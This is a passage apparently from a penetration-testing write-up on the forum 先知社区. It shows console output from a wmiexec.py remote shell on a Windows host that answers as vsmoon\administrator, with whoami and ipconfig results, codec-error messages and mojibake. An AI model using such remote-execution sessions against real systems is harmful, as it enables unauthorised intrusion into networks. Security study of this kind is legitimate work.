 and then execute wmiexec.py again with -codec and the corresponding codec
'id'
C:\>whoami
vsmoon\administrator
C:\>ifconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
'ifconfig'
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::6115:2dc9:c816:b109%12
IPv4 . . . . . . . . . . . . : 10.10.10.137
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
���������� isatap.{76A9A9A5-01A2-4B25-93D3-6A8E56EA1E6E}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\>
先知社区